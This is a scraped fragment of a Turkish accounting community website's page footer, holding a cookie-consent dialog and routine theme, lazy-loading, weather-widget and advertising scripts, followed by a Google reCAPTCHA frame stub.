<img data-lazyloaded="1" src="[data-uri]" data-src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /><noscript><img src="https://muhasebebilenler.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Muhasebe Bilenler Topluluğu"   width="350"  height="233"  class="img-responsive" /></noscript></div><ul id="moove-gdpr-menu"><li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Gizliliğe genel bakış">
<span class="gdpr-nav-tab-title">Gizliliğe genel bakış</span>
</button></li><li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Kesinlikle gerekli çerezler">
<span class="gdpr-nav-tab-title">Kesinlikle gerekli çerezler</span>
</button></li></ul><div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR çerez uyumluluğu</span></a></div></div><div class="moove-gdpr-modal-right-content"><div class="moove-gdpr-modal-title"></div><div class="main-modal-content"><div class="moove-gdpr-tab-content"><div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Gizliliğe genel bakış</span><div class="moove-gdpr-tab-main-content"><p>Bu web sitesi, size mümkün olan en iyi kullanıcı deneyimini sunabilmek için çerezleri kullanır. Çerez bilgileri tarayıcınızda saklanır ve web sitemize döndüğünüzde sizi tanımak ve ekibimizin web sitesinin hangi bölümlerini en ilginç ve yararlı bulduğunuzu anlamasına yardımcı olmak gibi işlevleri yerine getirir.</p></div></div><div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Kesinlikle gerekli çerezler</span><div class="moove-gdpr-tab-main-content"><p>Çerez ayarları tercihlerinizi kaydedebilmemiz için kesinlikle gerekli çerezler her zaman etkin olmalıdır.</p><div class="moove-gdpr-status-bar "><div class="gdpr-cc-form-wrap"><div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">
<span class="gdpr-sr-only">Çerezleri etkinleştir ya da devre dışı bırak</span>
<input type="checkbox" aria-label="Kesinlikle gerekli çerezler"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Etkinleştirildi" data-text-disabled="Kapalı">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Etkinleştirildi</span>
<span class="gdpr-sr-disable">Kapalı</span>
</span>
</span>
</label></div></div></div><div class="moove-gdpr-strict-warning-message" style="margin-top: 10px;"><p>Bu çerezi devre dışı bırakırsanız, tercihlerinizi kaydedemeyiz. Bu da, bu web sitesini her ziyaret ettiğinizde çerezleri tekrar etkinleştirmeniz veya devre dışı bırakmanız gerekeceği anlamına gelir.</p></div></div></div></div></div><div class="moove-gdpr-modal-footer-content"><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Tümünü etkinleştir">Tümünü etkinleştir</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Ayarları kaydet">Ayarları kaydet</button></div></div></div><div class="moove-clearfix"></div></div>
</dialog> <script>jQuery().ready(function(){tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Turkey","api_location":"T\u00fcrkiye","api_language":"tr","today_icon":"clear-sky-n","today_icon_text":"a\u00e7\u0131k","today_temp":[-10.9,12.4],"today_humidity":90,"today_wind_speed":[1.1,0.7],"today_min":[-10.9,12.4],"today_max":[-10.9,12.4],"today_clouds":3,"current_unit":0,"forecast":[{"timestamp":1769072400,"day_temp":[-3,27],"day_name":"Per","owm_day_index":1},{"timestamp":1769158800,"day_temp":[-0,32],"day_name":"Cum","owm_day_index":2},{"timestamp":1769245200,"day_temp":[-0,31],"day_name":"Cts","owm_day_index":3},{"timestamp":1769331600,"day_temp":[1,34],"day_name":"Paz","owm_day_index":4},{"timestamp":1769418000,"day_temp":[1,35],"day_name":"Pts","owm_day_index":5}],"api_key":"44458592cde0010a8a963db522bf6be5"});});jQuery().ready(function jQuery_ready(){tdAjaxCount.tdGetViewsCountsAjax("post","[1835]");});(function(){var html_jquery_obj=jQuery('html');if(html_jquery_obj.length&&(html_jquery_obj.is('.ie8')||html_jquery_obj.is('.ie9'))){var path='https://muhasebebilenler.com/wp-content/themes/Newspaper/style.css';jQuery.get(path,function(data){var str_split_separator='#td_css_split_separator';var arr_splits=data.split(str_split_separator);var arr_length=arr_splits.length;if(arr_length>1){var dir_path='https://muhasebebilenler.com/wp-content/themes/Newspaper';var splited_css='';for(var i=0;i<arr_length;i++){if(i>0){arr_splits[i]=str_split_separator+' '+arr_splits[i];}
var formated_str=arr_splits[i].replace(/\surl\(\'(?!data\:)/gi,function regex_function(str){return' url(\''+dir_path+'/'+str.replace(/url\(\'/gi,'').replace(/^\s+|\s+$/gm,'');});splited_css+="<style>"+formated_str+"</style>";}
var td_theme_css=jQuery('link#td-theme-css');if(td_theme_css.length){td_theme_css.after(splited_css);}}});}})();</script> <script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script> <div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar"><header>
<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a><div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div></header><div class="tdw-content"><div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active"> <script>(function(jQuery,undefined){jQuery(window).ready(function(){if('undefined'!==typeof tdcAdminIFrameUI){var $liveIframe=tdcAdminIFrameUI.getLiveIframe();if($liveIframe.length){$liveIframe.load(function(){$liveIframe.contents().find('body').append('<textarea class="tdw-css-writer-editor" style="display: none"></textarea>');});}}});})(jQuery);</script> <textarea class="tdw-css-writer-editor td_live_css_uid_1_6970311211fcd"></textarea><div id="td_live_css_uid_1_6970311211fcd" class="td-code-editor"></div> <script>jQuery(window).load(function(){if('undefined'!==typeof tdLiveCssInject){tdLiveCssInject.init();var editor_textarea=jQuery('.td_live_css_uid_1_6970311211fcd');var languageTools=ace.require("ace/ext/language_tools");var tdcCompleter={getCompletions:function(editor,session,pos,prefix,callback){if(prefix.length===0){callback(null,[]);return}
if('undefined'!==typeof tdcAdminIFrameUI){var data={error:undefined,getShortcode:''};tdcIFrameData.getShortcodeFromData(data);if(!_.isUndefined(data.error)){tdcDebug.log(data.error);}
if(!_.isUndefined(data.getShortcode)){var regex=/el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,results=data.getShortcode.match(regex);var elClasses={};for(var i=0;i<results.length;i++){var currentClasses=results[i].replace('el_class="','').replace('"','').split(' ');for(var j=0;j<currentClasses.length;j++){if(_.isUndefined(elClasses[currentClasses[j]])){elClasses[currentClasses[j]]='';}}}
var arrElClasses=[];for(var prop in elClasses){arrElClasses.push(prop);}
callback(null,arrElClasses.map(function(item){return{name:item,value:item,meta:'in_page'}}));}}}};languageTools.addCompleter(tdcCompleter);window.editor=ace.edit("td_live_css_uid_1_6970311211fcd");window.editorChangeHandler=function(){window.onbeforeunload=function(){if(tdwState.lessWasEdited){return"You have attempted to leave this page. Are you sure?";}
return false;};var editorValue=editor.getSession().getValue();editor_textarea.val(editorValue);if('undefined'!==typeof tdcAdminIFrameUI){tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);tdcMain.setContentModified();}
tdLiveCssInject.less();};editor.getSession().setValue(editor_textarea.val());editor.getSession().on('change',editorChangeHandler);editor.setTheme("ace/theme/textmate");editor.setShowPrintMargin(false);editor.getSession().setMode("ace/mode/less");editor.setOptions({enableBasicAutocompletion:true,enableSnippets:true,enableLiveAutocompletion:false});}});</script> </div></div><footer>
<a href="#" class="tdw-save-css">Save</a><div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div><div class="tdw-resize"></div></footer></div> <script type="text/javascript">var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){"object"===("undefined"==typeof exports?"undefined":_typeof(exports))&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.LazyLoad=e()}(this,function(){"use strict";var n={elements_selector:"img",container:document,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",class_loading:"loading",class_loaded:"loaded",class_error:"error",load_delay:0,callback_load:null,callback_error:null,callback_set:null,callback_enter:null,callback_finish:null,to_webp:!1},s="data-",r="was-processed",o="ll-timeout",a="true",c=function(t,e){return t.getAttribute(s+e)},i=function(t,e,n){var o=s+e;null!==n?t.setAttribute(o,n):t.removeAttribute(o)},l=function(t){return c(t,r)===a},u=function(t,e){return i(t,o,e)},d=function(t){return c(t,o)},f=function(t,e){var n,o="LazyLoad::Initialized",s=new t(e);try{n=new CustomEvent(o,{detail:{instance:s}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(o,!1,!1,{instance:s})}window.dispatchEvent(n)};var _=function(t,e){return e?t.replace(/\.(jpe?g|png)/gi,".webp"):t},t="undefined"!=typeof window,v=t&&!("onscroll"in window)||/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),e=t&&"IntersectionObserver"in window,h=t&&"classList"in document.createElement("p"),b=t&&!1,g=function(t,e,n,o){for(var s,r=0;s=t.children[r];r+=1)if("SOURCE"===s.tagName){var a=c(s,n);m(s,e,a,o)}},m=function(t,e,n,o){n&&t.setAttribute(e,_(n,o))},p={IMG:function(t,e){var n=b&&e.to_webp,o=e.data_srcset,s=t.parentNode;s&&"PICTURE"===s.tagName&&g(s,"srcset",o,n);var r=c(t,e.data_sizes);m(t,"sizes",r);var a=c(t,o);m(t,"srcset",a,n);var i=c(t,e.data_src);m(t,"src",i,n)},IFRAME:function(t,e){var n=c(t,e.data_src);m(t,"src",n)},VIDEO:function(t,e){var n=e.data_src,o=c(t,n);g(t,"src",n),m(t,"src",o),t.load()}},y=function(t,e){var n,o,s=e._settings,r=t.tagName,a=p[r];if(a)return a(t,s),e._updateLoadingCount(1),void(e._elements=(n=e._elements,o=t,n.filter(function(t){return t!==o})));!function(t,e){var n=b&&e.to_webp,o=c(t,e.data_src),s=c(t,e.data_bg);if(o){var r=_(o,n);t.style.backgroundImage='url("'+r+'")'}if(s){var a=_(s,n);t.style.backgroundImage=a}}(t,s)},w=function(t,e){h?t.classList.add(e):t.className+=(t.className?" ":"")+e},E=function(t,e){t&&t(e)},L="load",I="loadeddata",O="error",k=function(t,e,n){t.addEventListener(e,n)},A=function(t,e,n){t.removeEventListener(e,n)},C=function(t,e,n){A(t,L,e),A(t,I,e),A(t,O,n)},z=function(t,e,n){var o,s,r=n._settings,a=e?r.class_loaded:r.class_error,i=e?r.callback_load:r.callback_error,c=t.target;o=c,s=r.class_loading,h?o.classList.remove(s):o.className=o.className.replace(new RegExp("(^|\\s+)"+s+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,""),w(c,a),E(i,c),n._updateLoadingCount(-1)},N=function(n,o){var t,e,s,r=function t(e){z(e,!0,o),C(n,t,a)},a=function t(e){z(e,!1,o),C(n,r,t)};s=a,k(t=n,L,e=r),k(t,I,e),k(t,O,s)},x=["IMG","IFRAME","VIDEO"],M=function(t,e,n){R(t,n),e.unobserve(t)},S=function(t){var e=d(t);e&&(clearTimeout(e),u(t,null))};function R(t,e,n){var o=e._settings;!n&&l(t)||(E(o.callback_enter,t),-1<x.indexOf(t.tagName)&&(N(t,e),w(t,o.class_loading)),y(t,e),i(t,r,a),E(o.callback_set,t))}var j=function(t){return t.isIntersecting||0<t.intersectionRatio},T=function(t,e){this._settings=_extends({},n,t),this._setObserver(),this._loadingCount=0,this.update(e)};return T.prototype={_manageIntersection:function(t){var e,n,o,s,r,a=this._observer,i=this._settings.load_delay,c=t.target;i?j(t)?(e=c,n=a,s=(o=this)._settings.load_delay,(r=d(e))||(r=setTimeout(function(){M(e,n,o),S(e)},s),u(e,r))):S(c):j(t)&&M(c,a,this)},_onIntersection:function(t){t.forEach(this._manageIntersection.bind(this))},_setObserver:function(){var t;e&&(this._observer=new IntersectionObserver(this._onIntersection.bind(this),{root:(t=this._settings).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))},_updateLoadingCount:function(t){this._loadingCount+=t,0===this._elements.length&&0===this._loadingCount&&E(this._settings.callback_finish)},update:function(t){var e=this,n=this._settings,o=t||n.container.querySelectorAll(n.elements_selector);this._elements=Array.prototype.slice.call(o).filter(function(t){return!l(t)}),!v&&this._observer?this._elements.forEach(function(t){e._observer.observe(t)}):this.loadAll()},destroy:function(){var e=this;this._observer&&(this._elements.forEach(function(t){e._observer.unobserve(t)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){R(t,this,e)},loadAll:function(){var e=this;this._elements.forEach(function(t){e.load(t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)f(t,n);else f(t,e)}(T,window.lazyLoadOptions),T}),function(t,e){"use strict";var n,o,s=function(){n=new LazyLoad({elements_selector:"[data-lazyloaded]"}),o=function(){n.update()},t.MutationObserver&&new MutationObserver(o).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})};t.addEventListener?t.addEventListener("load",s,!1):t.attachEvent("onload",s)}(window,document);</script><script data-optimized='1' src='https://muhasebebilenler.com/min/94a7c.js' defer></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 01:51:14 -->
<!-- Page generated by LiteSpeed Cache 2.9.7 on 2026-01-21 04:51:14 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HiLYayBbam7CRAx_CsvkzA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768960278093');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>